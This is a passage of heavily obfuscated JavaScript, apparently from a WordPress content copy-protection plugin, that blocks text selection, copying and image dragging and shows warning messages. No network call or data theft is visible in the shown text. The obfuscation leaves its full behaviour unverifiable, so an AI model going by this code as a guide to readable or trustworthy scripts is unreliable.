_0x2f7582=_0x4b6605[_0x372bd7('(svR',0x9ff,0x116a,0x178e,0x13e3)+'t'][_0x4ac5e6(0x59c,0x75c,'WA6z',0xc6c,0x20f)+_0x369820(0xf6c,0xd81,0x1464,'#cC$',0x9b7)];function _0x4ac5e6(_0x5d8dc7,_0x44df18,_0x3f7086,_0x335497,_0x4499cb){return _0x4695c4(_0x5d8dc7-0x14f,_0x5d8dc7-0x632,_0x3f7086-0x102,_0x3f7086,_0x4499cb-0x119);}_0x2f7582=_0x2f7582[_0x4ac5e6(0xb76,0x1000,'g[J3',0xd77,0x1161)+_0x369820(0x1546,0xe22,0x6a4,'q^8T',0x1489)+'e']();if(_0x3ae7f0[_0x4ac5e6(0x1265,0x11fd,'EvFV',0x14c7,0xf59)](_0x3ae7f0[_0x28e545('lsS[',0xfd1,0x1575,0x169d,0xf5b)](apply_class_exclusion,_0x4b6605),_0x3ae7f0[_0x3c0218('Tw87',0xd60,0x9f2,0x934,0x73d)]))return!(0xadd+0x14e7+-0xd6*0x26);function _0x372bd7(_0xff1480,_0x18b32c,_0x2dc417,_0x2b704a,_0x27387f){return _0x352721(_0x2dc417-0x55b,_0x18b32c-0x5,_0x2dc417-0x1ef,_0xff1480,_0x27387f-0x12c);}if(_0x3ae7f0[_0x372bd7('TKEH',0xa6a,0xd58,0xcbd,0xa1e)](_0x3ae7f0[_0x4ac5e6(0x12e0,0x127e,'WA6z',0x17f1,0xe0b)](wccp_pro_iscontenteditable,_0x4b6605),!(0x1*-0x292+0x2d*-0x2b+0xa21*0x1))){if(_0x3ae7f0[_0x28e545('vu%V',0x27b,-0x3fb,0x77c,-0x2b3)](_0x3ae7f0[_0x4ac5e6(0x1107,0x11da,'NiyB',0xca3,0xfe0)],_0x3ae7f0[_0x4ac5e6(0xae7,0xf14,'etmz',0xcf6,0x578)])){const _0x8c21af=_0x3ae7f0[_0x372bd7('q^8T',0xc93,0x82d,0xa4d,0x21e)](_0x16bdac,null)?_0x4d4b18[_0x3c0218('$Grl',0xd10,0x727,0x83e,0x642)+_0x3c0218('wb*1',0xd3c,0x1101,0xc69,0xa94)][_0x4ac5e6(0x923,0x49d,'#cC$',0x29a,0x581)+'me']:_0x305e48[_0x369820(0x595,0x258,0x2f8,'7a]M',0x838)+'t'][_0x372bd7('WA6z',0x10ed,0xe29,0x80a,0x1125)+'me'];return _0x3ae7f0[_0x3c0218('*B2s',0xa62,0xada,0xf39,0xc3d)](_0x26a894,_0x51bc4d),_0x3ae7f0[_0x4ac5e6(0xa3d,0x1054,'EX#R',0xdb9,0x322)](_0x35112e),!(0x6de+0x75d+-0xe3a);}else return!(-0x6d*0x39+0x17d2+-0x5*-0x17);}if(_0x3ae7f0[_0x369820(0x70f,0xc7f,0x137d,'wb*1',0xcb8)](_0x3ae7f0[_0x369820(-0x6b7,-0x4d,-0x18b,'g6[M',-0x638)](is_content_editable_element,_0x2f7582),!(0x1*-0x931+0x1852+-0x790*0x2))){if(_0x3ae7f0[_0x372bd7('udv(',0xc45,0x10c6,0x12b6,0x1015)](_0x3ae7f0[_0x28e545('1uf#',0xdb1,0xa2b,0x10b8,0xde5)],_0x3ae7f0[_0x372bd7('esKD',0x145,0x864,0x96b,0x305)]))_0x3ae7f0[_0x369820(0x48f,0x11b,0x849,'wHy(',0x191)](_0x476575,_0x3ae7f0[_0x28e545('(svR',0x747,0x648,0x945,0x80)])[_0x4ac5e6(0x5da,0x10b,'$y*N',-0x177,-0x34)](_0x3ae7f0[_0x4ac5e6(0x1294,0x1667,'g[J3',0xf32,0x18f3)]),_0xeb75db=!(0x1*-0x21dd+0x1cad+-0x14c*-0x4);else{if(_0x3ae7f0[_0x28e545('wb*1',0xb8a,0xe1a,0xe9a,0xf7c)](sMessage,'')&&_0x3ae7f0[_0x3c0218('lsS[',-0x107,0x4cf,0x771,0xb4)](_0x4b6605[_0x372bd7('BFf#',0x308,0x4a7,0xb83,0x227)+'l'],-0x3*0xbf5+-0x1c97+0x80f*0x8))_0x3ae7f0[_0x369820(0xbe8,0xa87,0x724,'1uf#',0xb3c)](show_wccp_pro_message,sMessage);if(isSafari){if(_0x3ae7f0[_0x372bd7('oG7K',0x6a5,0x3ff,-0x249,-0x3a5)](_0x3ae7f0[_0x372bd7('Tw87',0x16e6,0xf9c,0xf54,0x1020)],_0x3ae7f0[_0x4ac5e6(0x10a6,0x159b,'Ng2*',0x123a,0xb44)]))return!(0x1100*0x2+0x213*0x8+-0x194c*0x2);else _0x124860[_0x28e545('*B2s',0xa6e,0x102c,0xc99,0xb87)+'n']&&_0x3ae7f0[_0x372bd7('g8zd',-0x228,0x56d,0x782,0x7da)](_0x19db69);}else{if(_0x3ae7f0[_0x369820(0x81c,0x6a6,0xbd0,'7a]M',0x6f4)](_0x3ae7f0[_0x3c0218('Z3Dp',0x1000,0xb8d,0x471,0x9a1)],_0x3ae7f0[_0x369820(0xadd,0xb73,0xb4a,'vq)&',0x125b)])){if(_0x3ae7f0[_0x4ac5e6(0xa6e,0x11b8,'EX#R',0xef0,0xf4e)](_0x43168e,''))_0x3ae7f0[_0x3c0218('UUbr',0x83b,0x328,0x533,0x38a)](_0x168f11,_0x34b937);return!(0x149b+-0xd*-0x277+0x34a5*-0x1);}else return _0x3ae7f0[_0x372bd7('nex$',0x1638,0xecb,0x1049,0x166b)](wccp_pro_clear_any_selection),!(-0x1*-0x209+0x23b8+0x25c0*-0x1);}}}let _0xa8a4cd=-0x2398+-0x1f7b+-0x619*-0xb;const _0x3b716f=_0x4b6605?_0x4b6605:window[_0x3c0218('6S$%',0x508,0x5c7,0x7b8,0xaed)];function _0x369820(_0x20c78c,_0xdac2e2,_0xc6292c,_0x4c5a7a,_0x96fee2){return _0x4695c4(_0x20c78c-0x12c,_0xdac2e2-0xf0,_0xc6292c-0x92,_0x4c5a7a,_0x96fee2-0x1c1);}if(_0x3ae7f0[_0x4ac5e6(0xd92,0xac3,'etmz',0x847,0x733)](_0x3ae7f0[_0x3c0218('lKOa',-0x433,-0x3cb,0x3cc,0x13e)](parseInt,navigator[_0x369820(0x144e,0xd92,0xb42,'EvFV',0x79c)+_0x28e545('an]A',0x314,0xab6,0x51e,0x153)]),0x23c2+0xf3e+-0x32fd)){if(_0x3ae7f0[_0x372bd7('#cC$',0x121d,0xcb1,0xbe6,0x143e)](_0x3ae7f0[_0x372bd7('esKD',0x1819,0x109b,0x1664,0x166d)],_0x3ae7f0[_0x28e545('WA6z',0x1082,0x1805,0xbbf,0xf9c)]))return;else{if(document[_0x372bd7('6S$%',0x45,0x443,0xb56,0x792)+'s']&&_0x3ae7f0[_0x3c0218('Cwlm',0xa95,0xa2b,0x582,0x5e2)](navigator[_0x369820(0x100f,0xcab,0x134c,'nSq1',0x742)+'me'],_0x3ae7f0[_0x3c0218('wHy(',0x658,0x670,-0x465,0x31c)]))_0xa8a4cd=_0x3ae7f0[_0x4ac5e6(0x95b,0x1064,'Zl@y',0x7e3,0x7f9)](_0x3ae7f0[_0x372bd7('NiyB',0x7eb,0xce2,0x985,0xb1b)](_0x4b6605[_0x28e545('g6[M',0xa05,0x3c5,0xb13,0xa96)+_0x28e545('6S$%',0xb36,0xf09,0x108c,0x490)],0x1108+-0x1*0x217+-0xef1),-0xa6b+-0x21a9+0x2c17);else _0xa8a4cd=_0x4b6605[_0x4ac5e6(0x12d0,0x13af,'BFf#',0xbe4,0x10ae)+_0x369820(0x84b,0x330,-0x26f,'Cwlm',0x749)];if(_0xa8a4cd){if(_0x3ae7f0[_0x28e545('q^8T',0x667,0x56,0x43d,0x699)](_0x3ae7f0[_0x4ac5e6(0x12f1,0x1241,'z$RJ',0x14ea,0xcc4)],_0x3ae7f0[_0x372bd7('g6[M',0xe8b,0x911,0x96f,0xb14)])){if(_0x3ae7f0[_0x369820(-0x440,-0x61,-0x508,'wHy(',-0x499)](_0x59cf3c,_0x3ae7f0[_0x28e545('#cC$',0xf8c,0xc7b,0xcbd,0xc2d)])||_0x3ae7f0[_0x4ac5e6(0xf4f,0x1572,'1uf#',0x161b,0xdd4)](_0x5dbadb,_0x3ae7f0[_0x3c0218('an]A',0x797,0x23b,-0x164,0x59)])||_0x3ae7f0[_0x369820(-0x4e4,0x1f9,0x5e9,'7kW!',-0x30d)](_0xa62e6a,_0x3ae7f0[_0x3c0218('g[J3',0xf15,0x79a,0xf5e,0xe7c)])||_0x3ae7f0[_0x3c0218('g[J3',-0x48,0x6ad,-0x4d1,0x15b)](_0xac46c1,_0x3ae7f0[_0x28e545('lKOa',0xa02,0xb42,0xf2c,0xcdb)])||_0x3ae7f0[_0x28e545('oG7K',0xa20,0x2ca,0x73c,0x85d)](_0x4a2674,_0x3ae7f0[_0x4ac5e6(0x13f3,0x1b4d,'lsS[',0x13cb,0x1628)])||_0x3ae7f0[_0x3c0218('UUbr',0xd21,0x240,0x803,0x789)](_0x58fbc3,_0x3ae7f0[_0x28e545('#cC$',0x856,0x89d,0x71f,0xa7b)])||_0x3ae7f0[_0x3c0218('udv(',0x9e0,0x1251,0xa5a,0xc1b)](_0x45e131,_0x3ae7f0[_0x3c0218('WA6z',0x10af,0x1356,0x1533,0xdc6)])||_0x3ae7f0[_0x4ac5e6(0xbe4,0x844,'9@B&',0x993,0x1119)](_0x4f8fe9,_0x3ae7f0[_0x3c0218('Z3Dp',0xc17,0xf5a,0x7dd,0xcbd)])||_0x3ae7f0[_0x3c0218('Z3Dp',0x392,0x193,0x592,0x3b5)](_0x16a5db,_0x3ae7f0[_0x372bd7('wHy(',0xc00,0xd48,0x10d2,0xb9e)]))return _0x3ae7f0[_0x3c0218('H^Ge',-0x563,-0x1e0,-0x2dd,0x50)](_0x335974,_0x3ae7f0[_0x3c0218('Z3Dp',0x436,0x2f5,-0x496,0x1ba)],_0x3ae7f0[_0x4ac5e6(0x10ad,0x13e3,'z$RJ',0xcd8,0xe08)](_0x3ae7f0[_0x369820(0x3ff,0x1c3,-0x164,'CrZn',0x792)],_0x494727)),!(-0x335*-0x5+0x95e+-0x1967*0x1);return _0x3ae7f0[_0x4ac5e6(0xe0d,0x90a,'WA6z',0x14ad,0x14ef)](_0x111af0,_0x3ae7f0[_0x372bd7('7UlI',0xcbf,0xe5a,0x11ff,0x893)],_0x3ae7f0[_0x369820(0x8a7,0x75d,0x2e0,'NiyB',0xb16)](_0x3ae7f0[_0x3c0218('7UlI',0x167,0x996,0x738,0x3c5)],_0x2c14e4)),!(0x7*0x490+0x1852+-0x3841);}else{if(_0x3ae7f0[_0x28e545('Z3Dp',0x41e,0x4d6,0xb8c,-0x8d)](sMessage,''))_0x3ae7f0[_0x369820(0x432,0x16a,-0x45d,'lKOa',-0x359)](show_wccp_pro_message,sMessage);const _0xdbd4d9=_0x3ae7f0[_0x369820(0x423,0x3b1,0xa87,'$Grl',-0x131)](typeof InstallTrigger,_0x3ae7f0[_0x3c0218('Ng2*',0x584,0x955,0xece,0x929)]);if(_0xdbd4d9){if(_0x3ae7f0[_0x369820(-0x428,0x274,0x4a7,'esKD',-0x4a9)](_0x3ae7f0[_0x4ac5e6(0x817,0xd4c,'nex$',0x7cc,0x9c0)],_0x3ae7f0[_0x28e545('Zl@y',0x5ef,0x449,0x56b,0x4a2)])){var _0x2b5efb=_0x3ae7f0[_0x4ac5e6(0x9a2,0x732,')MyP',0xe63,0xb77)][_0x369820(0x904,0x67b,0x160,'g8zd',0x7ec)]('|'),_0x3ac42b=0xa9b*-0x3+0x1cac+0x325;while(!![]){switch(_0x2b5efb[_0x3ac42b++]){case'0':if(_0x3b716f[_0x369820(0x7b0,0x940,0x5bd,'1uf#',0xd90)+_0x4ac5e6(0xd06,0x1276,'esKD',0x80f,0x1346)+_0x369820(0x505,0x558,-0x77,'7kW!',0x89b)])_0x3b716f[_0x369820(0x655,0x2a7,-0x1bc,'q^8T',0x702)+_0x372bd7('nSq1',0x17a4,0x10ff,0xa64,0xbc1)+_0x372bd7('nex$',0x14b4,0x1269,0x12a4,0x16ef)]();continue;case'1':_0x3ae7f0[_0x28e545('vu%V',0x81a,0x9cc,0xe57,0xd45)](wccp_pro_clear_any_selection);continue;case'2':return!(-0x2246+-0x32e+0xdf*0x2b);case'3':_0x3b716f[_0x3c0218('Cwlm',0x7b9,0x661,0xc51,0xce0)+_0x28e545('vq)&',0xb6b,0xa1a,0xbef,0x798)+'le']=!(0x876+-0x23+-0x853);continue;case'4':_0x3ae7f0[_0x3c0218('(svR',0xcf5,0x4ea,0xe1a,0x766)](show_wccp_pro_message,sMessage);continue;case'5':if(_0x3b716f[_0x28e545('EvFV',0x483,0x29,0x273,0x5be)+_0x3c0218('Ng2*',0x70d,0x863,0x96b,0x2d2)+_0x28e545('vu%V',0x1098,0xf8b,0x13bb,0xbc0)])_0x3b716f[_0x369820(0x853,0x740,0x12f,'etmz',0x82d)+_0x28e545('9@B&',0x58a,-0xb9,0xd03,0xc46)+_0x28e545('Ng2*',0x233,0x272,-0x285,0x732)]();continue;}break;}}else return _0x3ae7f0[_0x372bd7('(svR',0xbde,0x12be,0x19e9,0x1883)](_0x4dd8cf,_0x3ae7f0[_0x3c0218('wHy(',0x633,0xb7d,0xd23,0x97d)]),!(-0x507+-0xf57+-0x145f*-0x1);}return _0x3ae7f0[_0x3c0218('nex$',0x690,0x764,0xda,0x1d4)](wccp_pro_clear_any_selection),!(0x10e7+0xe52+-0x1f38);}}}}if(_0x3ae7f0[_0x4ac5e6(0xf15,0x118c,'*B2s',0xb19,0xd70)](_0x4b6605[_0x369820(0x102f,0xda1,0x12cd,'etmz',0x95b)],-0x32b*0x2+-0x2493+-0x2aeb*-0x1)){if(_0x3ae7f0[_0x369820(0x36c,-0x64,-0x69c,'vq)&',-0x24d)](_0x3ae7f0[_0x372bd7('$y*N',0x488,0x6a3,0xd2c,0x9a5)],_0x3ae7f0[_0x3c0218('vu%V',0xffb,0x98e,0xe70,0xeb5)])){if(_0x2cf53e[_0x372bd7('$Grl',0xab8,0xb6e,0x6fe,0x63b)+_0x372bd7('uOXl',0xb35,0xf54,0xa4a,0xb78)])_0x166398=_0x3ae7f0[_0x369820(0x8e0,0xbd5,0x60b,'wHy(',0x6b2)](_0x1cdf36,_0x52bca5,-0x1*0x14e+-0x3*0x99d+0x1e25,_0x41b7f5[_0x369820(0xa59,0x4e9,0x37f,'wb*1',0x4ad)+'t']);}else{const _0xf4d634=_0x3ae7f0[_0x4ac5e6(0xe89,0xbc0,'vu%V',0xad3,0x9ce)](_0x4b6605,null)?_0x27f67e[_0x369820(0x5a3,0x84e,0x822,'#cC$',0x23c)+_0x4ac5e6(0xb72,0xb15,'NiyB',0x439,0x423)][_0x3c0218('7a]M',0x8f0,0x9a,0x645,0x273)+'me']:_0x4b6605[_0x372bd7('$Grl',0x1386,0xc7a,0x63c,0xd73)+'t'][_0x4ac5e6(0x10de,0x14fb,'Tw87',0x1821,0xadf)+'me'];return _0x3ae7f0[_0x369820(0xabd,0xc53,0x62f,'7UlI',0x94e)](show_wccp_pro_message,sMessage),_0x3ae7f0[_0x28e545('vq)&',0x808,0xf29,0xa9c,0xc04)](wccp_pro_clear_any_selection),!(0x2b2+0x8a5*-0x1+0x5f4);}}const _0x45e472=_0x3ae7f0[_0x3c0218('*B2s',0xbe,0x400,0xa0c,0x350)];if(_0x3ae7f0[_0x369820(0x226,0x3d3,-0x194,'esKD',0x710)](_0x2f7582,_0x3ae7f0[_0x369820(0x857,0x794,-0x10,'NiyB',0x931)])&&_0x3ae7f0[_0x369820(0x1e5,0x77b,0x4f8,'#cC$',0x548)](_0x45e472,_0x3ae7f0[_0x4ac5e6(0x5d9,0x7e6,'Ng2*',0x8fe,0x8fd)])&&_0x3ae7f0[_0x4ac5e6(0x135e,0x1141,'7UlI',0xc2f,0x1902)](_0x4b6605[_0x369820(0x200,0x86a,0x76b,'g8zd',0x871)+'l'],0x128c+0x1*0x2137+-0x33c1)){if(_0x3ae7f0[_0x372bd7('(svR',0x4c1,0x83d,0x1a8,0x749)](_0x3ae7f0[_0x372bd7('1uf#',0x1041,0xbaa,0x668,0xd48)],_0x3ae7f0[_0x369820(0x14b4,0xd0f,0xac3,'lsS[',0xcb2)]))_0x305737[_0x4ac5e6(0x506,0x234,'esKD',0x65c,0x468)](_0x3ae7f0[_0x372bd7('g6[M',0x127d,0xb9c,0xb7d,0x706)],_0x45d983);else return _0x3ae7f0[_0x28e545('$Grl',0xb4d,0x4d5,0x81b,0x111d)](show_wccp_pro_message,alertMsg_IMG),_0x3ae7f0[_0x369820(0x8f5,0x93b,0x4ea,'oG7K',0x1e3)](wccp_pro_clear_any_selection),!(-0x233*0xa+-0x1*0x20bd+0x1b5e*0x2);}if(_0x3ae7f0[_0x4ac5e6(0x5d5,0x57e,'7a]M',0x610,0x515)](_0x3ae7f0[_0x28e545('an]A',0x7b3,0x762,0x351,0x68e)](is_content_editable_element,_0x2f7582),!(-0x1fc1+-0x3*0xb7f+0x423f))){if(_0x3ae7f0[_0x369820(0x33c,0x23c,-0x315,'etmz',0x4d7)](_0x3ae7f0[_0x28e545('lsS[',0x5f1,0x846,0x65f,0x5fd)],_0x3ae7f0[_0x3c0218('lsS[',0x604,0xc,0x196,0x3ea)])){if(_0x3ae7f0[_0x4ac5e6(0xfa7,0x8b7,'nSq1',0x1675,0x119e)](sMessage,'')&&_0x3ae7f0[_0x4ac5e6(0x688,0x999,'uSKg',0xab6,0xbfa)](_0x4b6605[_0x3c0218('BFf#',-0xe3,-0x8e,0x57b,0x11a)+'l'],-0xa7+-0x1932+0x1*0x19db))_0x3ae7f0[_0x372bd7('vu%V',0x4c9,0x9f6,0x8bb,0x60f)](show_wccp_pro_message,sMessage);if(isSafari)return _0x3ae7f0[_0x372bd7('6S$%',0x14ee,0x1288,0xec1,0x11e2)](_0x3ae7f0[_0x369820(0x78b,0x76a,0xaea,'vu%V',0x80f)],_0x3ae7f0[_0x28e545('WA6z',0x43e,-0xaf,0x76d,0x11c)])?_0x76cf0[_0x4ac5e6(0xaba,0xad6,'UUbr',0xa34,0x8af)+_0x4ac5e6(0x637,-0x148,'9@B&',0x13a,0x7c2)]()[_0x4ac5e6(0x13fe,0x145d,'Ng2*',0x1707,0x114e)+'h'](CUZYNW[_0x4ac5e6(0xfc0,0xede,'9@B&',0xd75,0x103e)])[_0x3c0218('vu%V',0x119d,0x85f,0x1625,0xf01)+_0x28e545('oG7K',0x435,-0x33d,0x898,0xb45)]()[_0x3c0218('(svR',0x1074,0x1107,0x5a6,0xadf)+_0x4ac5e6(0xa93,0xc14,'UUbr',0xdb7,0x350)+'r'](_0x499504)[_0x4ac5e6(0x96a,0x9a7,'vu%V',0x7fb,0xf09)+'h'](CUZYNW[_0x4ac5e6(0x10db,0xdbd,'EvFV',0x187f,0xd63)]):!(0x65c+-0x28e+-0x3ce);else{if(_0x3ae7f0[_0x4ac5e6(0x896,0x467,'Z3Dp',0x9f8,0x7c7)](_0x3ae7f0[_0x372bd7('(svR',0x989,0x434,-0x30e,0x4b1)],_0x3ae7f0[_0x369820(0x7c8,0xb43,0x9da,'BFf#',0x929)]))return _0x3ae7f0[_0x3c0218('#cC$',-0x53b,0x566,-0x351,0x18e)](wccp_pro_clear_any_selection),!(-0x1be6+-0x2*0x713+0x2a0d);else{if(_0x4bbc65[_0x369820(0x436,0x8d1,0xf28,'Zl@y',0x6a8)+_0x28e545('(svR',0xd22,0x12d7,0xb62,0x1359)+'on']()[_0x372bd7('7kW!',0xefc,0x10b4,0x16bc,0x12a7)])_0xb74c7f[_0x369820(0xafc,0x980,0x110c,'H^Ge',0x4ea)+_0x3c0218('UUbr',-0x4df,-0x64d,0x489,0x14e)+'on']()[_0x3c0218('vu%V',0xdb2,0x1029,0xc86,0xa25)]();else _0xc4aa36[_0x369820(0xc54,0xcbf,0x8f0,'7kW!',0xbaa)+_0x3c0218('Tw87',0x4bd,0xb3f,0xd67,0x617)+'on']()[_0x369820(0xb5b,0x408,0x926,'$Grl',0xb8a)+_0x3c0218('Ng2*',0x134d,0x149a,0xeda,0xe25)+_0x369820(0xdc,0x1d,0x14d,'wHy(',0x725)]&&_0x287f76[_0x3c0218('X)g7',0x723,0x11fe,0xcc7,0xa88)+_0x372bd7('UUbr',0x88a,0x4db,0x887,-0x19)+'on']()[_0x4ac5e6(0xd45,0xd28,'oG7K',0xf2b,0x793)+_0x28e545(')MyP',0x474,0x3c6,0x9dc,0x35)+_0x3c0218('*B2s',0x6ae,0x302,0x551,0x58c)]();}}}else _0x3ae7f0[_0x4ac5e6(0x539,0xc07,'*B2s',0x977,0x29d)](_0x27aaeb,_0x4b41b8),_0x3737b3=_0x3ae7f0[_0x3c0218('NiyB',0xc50,0x385,0x804,0x9e8)](_0x5170c1,_0x740a2b,_0x4c7452);}else{if(_0x3ae7f0[_0x3c0218(')MyP',0x916,0x397,0xd2,0x6b4)](_0x3ae7f0[_0x4ac5e6(0x1271,0x1866,'etmz',0x1963,0xb40)],_0x3ae7f0[_0x4ac5e6(0x13ae,0x1662,'Z3Dp',0x1089,0x18c4)]))_0x3ae7f0[_0x3c0218('Cwlm',0x524,0x806,0x7ac,0x4b1)](_0x266cd9,'')&&_0x3ae7f0[_0x3c0218('Ng2*',0x10e0,0x4e0,0x132d,0xc37)](_0x238635[_0x28e545('*B2s',0xa8b,0xe06,0xfab,0xe6e)+'Of'](_0x2c7ffd),0x1ab7+-0x7c+0x53f*-0x5)&&(_0x349853[_0x28e545('esKD',0xc6a,0x523,0x8d8,0x8c1)][_0x3c0218('7a]M',-0x293,0x889,0x99b,0x28e)+'r']=_0x3ae7f0[_0x4ac5e6(0x7e2,0xc78,'etmz',0xec6,0x8bb)],_0x571885[_0x369820(0xf4b,0xcf9,0xaf3,'yjAT',0xc29)](_0x3ae7f0[_0x28e545('$Grl',0xead,0x1491,0x1629,0x1144)]),_0x4032f6=_0x3ae7f0[_0x3c0218('6S$%',0xd3,0x6ea,0x42f,0x3c1)]);else return!(0x17f*0x18+0x619+-0x2a01);}}function disable_copy_ie(){function _0x24d275(_0x1452c0,_0x3f9819,_0x52601e,_0x15226f,_0x4748f7){return _0x4aaa91(_0x1452c0-0x6,_0x3f9819-0x3f,_0x4748f7- -0x2c5,_0x1452c0,_0x4748f7-0x143);}var _0x230b09={'LFxlj':_0x174f7e(0xfcf,0xc87,0xdfa,'X)g7',0xe29)+_0x4fc8fb('8[vh',0x1370,0x956,0x8d0,0xd70)+_0x4fc8fb('7a]M',0xc63,0xd7a,0x581,0x81b),'IcbNb':function(_0x918493,_0x5a26eb){return _0x918493!==_0x5a26eb;},'WDGjF':function(_0x5406a8,_0xcc2fda){return _0x5406a8===_0xcc2fda;},'tIZzX':function(_0x158702,_0x13e736){return _0x158702(_0x13e736);},'FvgqU':function(_0x67f900){return _0x67f900();},'EVEQM':function(_0x5731e8,_0x96f18f,_0x5b06b6){return _0x5731e8(_0x96f18f,_0x5b06b6);},'sCEzZ':_0xc931b2(0x62d,0x303,0x619,'wHy(',0x76a)+_0xc931b2(0x5f5,0x16d,0x6be,'$y*N',0x435),'CmVpz':_0xc931b2(0x78,0x7aa,0x214,'yjAT',0x2c8)+_0x4fc8fb('wb*1',0xd91,0xe88,0xe7a,0xc09)+_0x174f7e(0x687,0x6f1,0x90b,'uOXl',0x761)+_0x1eba6b(0x79d,0x591,')MyP',0x9a,0x41)+_0xc931b2(0xdc2,0xa16,0xfc8,'UUbr',0x51a)+_0x24d275('6S$%',-0x1ff,0x9c5,0xca2,0x4fc)+'ed','VKxLY':function(_0x538c98,_0x46f966){return _0x538c98===_0x46f966;},'oOzGc':function(_0x476c5c,_0xaa3737){return _0x476c5c(_0xaa3737);},'ZLiPo':function(_0x38245f,_0x4c9f49){return _0x38245f(_0x4c9f49);},'cuacl':_0x1eba6b(0x7c7,0x24c,'Cwlm',0xa3,0x2c3),'rnQtc':function(_0x41c8d0,_0xd388a9){return _0x41c8d0===_0xd388a9;},'gvYLW':_0x174f7e(0x2f,-0x23f,0x350,'7kW!',0x26b),'gMQUg':function(_0x1f1aec,_0x20ed73){return _0x1f1aec===_0x20ed73;},'CsKxM':_0xc931b2(0x1a4,0x86b,0x3c6,'nSq1',0x97c),'VakIQ':_0xc931b2(0x5d7,0x3c7,0xb4f,'vq)&',0x929),'QBaMu':function(_0x1fa160,_0x441394){return _0x1fa160(_0x441394);},'tCFzc':function(_0x1cbbb9,_0x4ff653){return _0x1cbbb9(_0x4ff653);},'bmkgW':_0x24d275('1uf#',0x4c3,0xc43,0x134a,0xc09),'MEowh':_0xc931b2(0x52a,0x862,0x5ad,'1uf#',0x903)};_0x230b09[_0x4fc8fb('UUbr',0x956,0x1034,0xa3d,0x1080)](wccp_pro_log_to_console_if_allowed,_0x230b09[_0xc931b2(-0x1,0x1f0,0x765,'lsS[',-0x4f7)],_0x230b09[_0xc931b2(0xac1,0xdf9,0x7c6,'uSKg',0xb50)]);const _0x5d722d=_0x5d722d||window[_0x174f7e(0x1011,0x556,0x1058,'(svR',0xbe8)];function _0x174f7e(_0x21b473,_0x3b7687,_0x2e53ac,_0x27679a,_0xc32c4c){return _0x352721(_0xc32c4c-0xba,_0x3b7687-0x1e9,_0x2e53ac-0xe3,_0x27679a,_0xc32c4c-0xaf);}function _0x4fc8fb(_0x803e7,_0x5261c7,_0x317702,_0x98cbe9,_0x27e9de){return _0xfc2a8b(_0x803e7-0xa5,_0x803e7,_0x317702-0x6a,_0x27e9de-0x70d,_0x27e9de-0x57);}function _0x1eba6b(_0x5759b4,_0x5c075b,_0x2f46c0,_0x529674,_0x4ebdb9){return _0x352721(_0x5759b4-0x38,_0x5c075b-0x1cc,_0x2f46c0-0x12c,_0x2f46c0,_0x4ebdb9-0x3);}const _0x486ed6=_0x5d722d[_0x1eba6b(0x294,-0xd8,'6S$%',-0x63,-0x311)+'t']||_0x5d722d[_0x4fc8fb('g8zd',0xe98,0x8ff,0xd8d,0xcc0)+_0xc931b2(0xe2c,0x738,0xd47,'BFf#',0x3c)];function _0xc931b2(_0x5a9352,_0x3d12b1,_0x1240dd,_0xaab081,_0x925ff1){return _0x352721(_0x3d12b1-0x2cc,_0x3d12b1-0x9b,_0x1240dd-0x146,_0xaab081,_0x925ff1-0x12e);}let _0x4d3ecc=window[_0x24d275('wHy(',0x5e3,0x127c,0x139b,0xd3b)][_0x4fc8fb('lsS[',0x16c8,0x173b,0x1892,0x13c7)+_0x174f7e(0x970,0xe2f,0xd83,'p]kc',0xabe)][_0x1eba6b(-0x9c,-0x13f,'WA6z',0x124,-0x40f)+_0x1eba6b(0xd64,0x1100,'(svR',0xf0b,0x915)];_0x4d3ecc=_0x4d3ecc[_0x24d275('1uf#',0xc99,0xbcf,0x95a,0x6a5)+_0x174f7e(0x452,0x320,0xef8,'9@B&',0x989)+'e']();if(_0x230b09[_0x174f7e(0x1ca,-0x1e1,0x1af,'p]kc',0x513)](_0x230b09[_0x174f7e(0x3ef,0x9fc,0x3e3,'oG7K',0x927)](wccp_pro_iscontenteditable,_0x5d722d),!(0x5*0xca+-0x10c9+0xcd7)))return!(0x1*-0x5d1+0x456+0x17b);if(_0x230b09[_0x174f7e(0x559,0x800,-0x246,'Cwlm',0x1fa)](_0x230b09[_0xc931b2(0x8cc,0x8e3,0xac0,'oG7K',0x7c0)](apply_class_exclusion,_0x5d722d),_0x230b09[_0xc931b2(0xd4d,0xd5f,0x13c3,'p]kc',0x10cc)]))return!(0x53d*0x3+-0x421+-0xb96);if(_0x230b09[_0xc931b2(0xe62,0xddb,0x140f,'X)g7',0xe2e)](_0x4d3ecc,_0x230b09[_0x174f7e(-0x38b,-0x5d3,0x6b3,'Ng2*',0x38)])){if(_0x230b09[_0x24d275('6S$%',0xf8,0x23b,0xe4,0x687)](_0x230b09[_0x1eba6b(0x5a1,0x364,'*B2s',0x2f6,0x13d)],_0x230b09[_0x24d275('vq)&',0x11e2,0x91b,0xda9,0xce7)])){var _0x3925c3={};_0x3925c3[_0x174f7e(0x36f,0x413,0x61d,'6S$%',0x92c)+'n']=_0x5b6dc4,_0x3925c3[_0x24d275('7a]M',-0x34b,0x28f,0xa30,0x38d)+_0x4fc8fb('lKOa',0x8bb,0xcac,0xd63,0xe00)+'n']=_0x3f8b84;var _0x4270a7={};_0x4270a7[_0x24d275('vu%V',0x1195,0x8e6,0xa65,0xbcb)+'l']=_0x3925c3,_0x198bbf[_0x4fc8fb('8[vh',0x181c,0x1372,0x1547,0x133d)+_0x174f7e(-0x5a4,-0x328,-0x3c3,'UUbr',0x1ce)+_0x1eba6b(0x1b,0x38c,'7kW!',-0x2f6,-0x39e)](new _0x2939b6[(_0x174f7e(0x319,-0xee,0x110,'UUbr',0x254))+(_0x1eba6b(0x17b,0x3f3,'z$RJ',-0x2b6,-0x14b))+'t'](_0x230b09[_0x24d275('nSq1',0xd9b,0x840,0xb5a,0xa1a)],_0x4270a7));}else return 